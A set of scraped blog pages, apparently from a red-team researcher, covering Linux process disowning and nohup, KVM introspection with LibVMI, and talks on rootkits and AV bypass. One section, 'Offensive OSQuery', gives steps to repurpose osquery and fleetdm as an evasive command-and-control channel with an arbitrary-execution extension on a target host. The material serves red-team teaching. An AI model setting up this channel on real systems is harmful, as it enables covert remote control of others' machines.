
Disown
Disowning a process allows it to continue running even in the parent process dies or is killed. This means any kill signals sent to the parent process will not be passed down to the child process. When the parent process dies Linux will reclaim it as a child of PID 1.
The disowned process is still attached to stdout and stderr so even though your current shell doesn’t control the task you’ll still receive the output this is generally unideal and you’ll want to pipe STDOUT and STDERR somewhere else.
Example
In this example we start our script backgrounded and disown it.
We can see that once it’s been disowned we can no longer control it through the jobs or fg command but are still receiving output from the STDOUT pipe.
We can also see in the process tree our script my-test-script.sh is no longer a child of our bash shell.
See Double forking

What would happen to our disowned process if our shells STDOUT and STDERR pipes closed (as they do when exiting the parent shell)?
The program would fail as it tries to write to the output pipe.
We can test this by running our program like we did before then closing it’s stdout pipe while it’s running with GDB.

In this example the program mostly harmlessly errors writing to stderr that it cannot write to stdout using the echo command anymore. If your program is unable to handle the failure though this could cause the entire process to crash.
Combining these activities
What happens when we double fork, nohup, disown, and background a process? If you do all four:
- The child process will be backgrounded.
- The child process will be protected from hangup signals.
- The child process will be protected from signals sent to the parent process.
- The child process will have it’s STDOUT and STDERR redirected to
./nohup.out. - The child process will be removed from the parent shells job control.
- When we use a double fork the intermediate parent process will exit allowing the child to be inherited by PID 1.

If we were able to capture the process tree before the intermediate parent process died it would look like this.

Getting fancy
Output redirectionz
It’s nice that nohup creates new pipes for our processes output but often we don’t want them logged to the nohup.out file. If we want to run multiple nohup-ed commands having all of them append to nohup.out would be gross.
To fix this we’ll use output redirection.
Here we redirect stdout (and stderr which nohup has already redirected to stdout) to a log file in /tmp/

If we wanted to be sneaky or just ignore the output we could also redirect nohups output to /dev/null

Backgrounding our current process
If you just kicked off a long running process and realized that you want to background it you can stop the process with crtl + z and then background it (which also resumes it.)

If you want to bring the job back to the foreground you can use the fg command.

Additional reading
- Detailed explanation of the disown arguments https://phoenixnap.com/kb/disown-command-linux
- The difference between nohup and disown https://unix.stackexchange.com/a/148698
- Closing file descriptors https://www.baeldung.com/linux/bash-close-file-descriptors#:~:text=%3E%26%2D%20is%20the%20syntax%20to%20close%20the%20specified%20file%20descriptor
- More detail on disown SIGHUP behavior http://wresch.github.io/2014/02/27/bash-nohup-disown-child.html
- Difference between nohup and disown -h https://unix.stackexchange.com/a/484283
- Termination signal reference https://www.gnu.org/software/libc/manual/html_node/Termination-Signals.html
Offensive OSQuery

Red teaming with OSQuery
What is OSQuery
OSQuery is an open-source endpoint visibility tool created by Meta. It allows administrators to query hosts across their organization like they would a SQL database. An example from the osquery site:
$ osqueryi
osquery> SELECT DISTINCT
osquery> SELECT DISTINCT
...> process.name,
...> listening.port,
...> process.pid
...> FROM processes AS process
...> JOIN listening_ports AS listening
...> ON process.pid = listening.pid
...> WHERE listening.address = '0.0.0.0';
+----------+-------+-------+
| name | port | pid |
+----------+-------+-------+
| Spotify | 57621 | 18666 |
| ARDAgent | 3283 | 482 |
+----------+-------+-------+
osquery>
OSQuery is commonly run with a centralized server that all the agents check-in to. While there isn’t an official open-source OSQuery server a number of alternative servers exist like Kollide and fleetdm . For this blog we’ll be using a cloud managed fleetdm instance given it’s ease to setup.
Why OSQuery is a good c2.
- Evasion - As a legitimate tool for systems administration and corporate security OSQuery isn’t detected as malicious.
- Scale - Many c2 frameworks don’t scale (some falling over irrecoverably at 50 callbacks a minute) or design their workflows for scale. As a tool designed to manage entire corporations OSQuery and it’s servers are designed to operate at scale and help the user queue tasks at scale.
- Robust recon features - OSQuery supports a number of tables that you can query of of the box.
The downside to OSQuery out of the box is it doesn’t support arbitrary command execution making executing new tools, or more complicated memory based tools like mimikatz challenging. To get around this limitation though we can load a custom extension into our OSQuery agent. In the next section we’ll load a custom extension to execute arbitrary shell commands.
How
- Signup for a free trial of fleetdm
- https://fleetdm.com/try-fleet/register
- Setup an account and login.
- Adding hosts
- Once logged in Click “Add hosts”
- Select your hosts OS
- Unselect include Fleet Desktop
- Copy the installer package onto the target host.
- Install the package
- You may have issues getting things to run I wasn’t able to install it a service in my container and had to manually run it.
cat /etc/default/orbit
source /etc/default/orbit
/opt/orbit/bin/orbit/orbit --insecure --fleet-url $ORBIT_FLEET_URL --enroll-secret $ORBIT_ENROLL_SECRET --debug
ctrl-c to exit.
- Build the extension
git clone https://github.com/hulto/osquery-exec.gitcd osquery-execgo build -o exec.ext ./
- Setup the
osquery-execplugin.- Stop the running instance of orbit
- Fill out the
/opt/orbit/osquery.flagsfile
--extensions_timeout=3
--extensions_interval=3
--allow_unsafe
- Install the
osquery-execplugin.- Upload our extension to the remote host
mkdir /test && cp /tmp/exec.ext /test/exec.ext - Add our extension to those that will be loaded
echo "/test/exec.ext" > /etc/osquery/extensions.load
- Upload our extension to the remote host
- Restart the orbit agent
/opt/orbit/bin/orbit/orbit --insecure --fleet-url $ORBIT_FLEET_URL
- Execute commands 🥳

Hypervisor introspection on KVM.
Assumptions
- Debian 10
Set up KVM
- Install kvm
sudo apt install qemu qemu-kvm libvirt-clients libvirt-daemon-system bridge-utils libguestfs-tools genisoimage virtinst libosinfo-bin- Add user permissions
sudo usermod -aG libvirt sysadmin
sudo adduser sysadmin libvirt-qemu
id- Configure briged networking
- Use real existing network
sudo vi /etc/network/interfaces.d/br0
auto br0
iface br0 inet static
address 172.22.0.19
broadcast 172.22.0.255
netmask 255.255.255.0
gateway 172.22.0.1
bridge_ports enp5s0f1
bridge_stp off
bridge_waitport 0
bridge_fd 0
sudo systemctl restart network-manager
sudo virsh net-list --all
sudo vi /root/briged.xml
<network>
<name>br0</name>
<forward mode="bridge"/>
<bridge name="br0"/>
</network>
sudo virsh net-define --file /root/briged.xml
sudo virsh net-autostart br0
sudo virsh net-start br0- Create a VM
cd /var/lib/libvirt/boot/
sudo wget https://mirrors.kernel.org/centos/7/isos/x86_64/CentOS-7-x86_64-DVD-1708.iso
sudo virt-install \
--virt-type=kvm \
--name centos7 \
--ram 2048 \
--vcpus=2 \
--os-variant=rhel7 \
--virt-type=kvm \
--hvm \
--cdrom=/var/lib/libvirt/boot/CentOS-7-x86_64-Minimal-1810.iso \
--network=bridge=br0,model=virtio \
--graphics vnc,listen=0.0.0.0 --noautoconsole \
--disk path=/home/sysadmin/VirtualMachines/centos7.qcow2,size=40,bus=virtio,format=qcow2
sudo virsh dumpxml centos7 | grep vnc
sudo virsh vncdisplay centos7
ssh user@hostname -L 5900:127.0.0.1:5900Configure introspection (patched kernel method)
- Install LibVMI
sudo apt-get install cmake flex bison libglib2.0-dev libvirt-dev libjson-c-dev libyajl-dev git
git clone https://github.com/KVM-VMI/libvmi.git
cd libvmi
mkdir build
cd build
cmake ..
make
sudo make install
#Make sure that QMP is enabled
sudo virsh qemu-monitor-command centos7 --pretty '{"execute":"query-kvm"}'
#Patch linux kernel with better VMI support
git clone https://github.com/KVM-VMI/kvm-vmi.git --recursive --branch kvmi
sudo apt-get install bc fakeroot flex bison libelf-dev libssl-dev ncurses-dev
cd kvm-vmi/kvm
make olddefconfig
vi .config
CONFIG_KVM=y
CONFIG_KVM_INTEL=y
CONFIG_KVM_AMD=y
CONFIG_KSM=n
CONFIG_REMOTE_MAPPING=y
CONFIG_KVM_INTROSPECTION=y
CONFIG_SYSTEM_TRUSTED_KEYS=””
make -j4 bzImage
make -j4 modules
sudo make modules_install
sudo make install
sudo reboot now
uname -a
# Should return 5.0.0
#Configure VM offsets
tar -czvf linux_offset_tool.tar libvmi/tools/linux-offset-finder
scp linux_offset_tool.tar user@vm-ip:/tmp/
user@vm-ip~$ cd /tmp/
user@vm-ip~$ tar -xzvf linux_offset_tool.tar
user@vm-ip~$ cd linux-offset-finder
# Choose link from https://linuxsoft.cern.ch/cern/centos/7/updates/x86_64/repoview/kernel-devel.html
user@vm-ip~$ sudo rpm -ivh --force https://linuxsoft.cern.ch/cern/centos/7/updates/x86_64/Packages/kernel-devel-3.10.0-957.el7.x86_64.rpm
user@vm-ip~$ sudo yum install make gcc
user@vm-ip~$ make
user@vm-ip~$ sudo insmod findoffsets.ko
user@vm-ip~$ sudo dmesg
user@vm-ip~$ sudo cp /boot/System* /tmp/
sysadmin@kvm-server:~: sudo scp user@vm-ip:/tmp/System-* /boot/
sysadmin@kvm-server:~: sudo vi /etc/libvmi.conf
centos7
{
sysmap = "/boot/System.map-3.10.0-957.el7.x86_64";
ostype="Linux";
linux_name = 0x678;
linux_tasks = 0x430;
linux_mm = 0x468;
linux_pid = 0x4a4;
linux_pgd = 0x58;
}
sysadmin@kvm-server:~/libvmi/build/examples$ sudo ./vmi-process-list centos7Bsides Rochester 2019 - Goofkit - Getting goofy with kernel functions
https://www.youtube.com/watch?v=oAwHJQvxO6M
Description: Two easy techniques to make your rootkit stealthier and more robust! Goofkit is a new Linux Kernel Module (LKM) rootkit being released. It uses both inline hooking and trampolining to create a more robust, and stealthy rootkit. This talk will cover how traditional LKM rootkits are made, what can be done better, and why. This talk is aimed at those who are interested in building a rootkit, looking to improve their own, or just learn more about how Linux works.
Trampolining rootkits with Rayne
https://www.youtube.com/watch?v=wVG2IUaDV40
Description: Jack “Hulto” McKenna and Rayne Cafaro provide a detailed explanation of how rootkits work and what they’re capable of. They provide details on how in-line function hooking works as well as trampolining within the kernel.
Red team fire talk
https://www.youtube.com/watch?v=Ey8DoePoZ9k
Description: Micah “knif3” Martin and Jack “Hulto” McKenna go in detail about the various tactics that the RIT redteam uses when volunteering at competitions. This talk is aimed at helping students who plan on blue teaming prepare for their competitions.
If you can't hack it pack it - AV bypass using crypters and packers
https://www.youtube.com/watch?v=966KOgtyZGM
Description: Jack McKenna discusses how packers and crypters work to hide malware from antivirus products
CVE Easy - Discovering CVE-2018-16546
https://www.youtube.com/watch?v=3LgypRsJ5kI
Description: Walkthrough of how I found CVE-2018-16546 in Amrcest IP camera and how you can find CVEs too.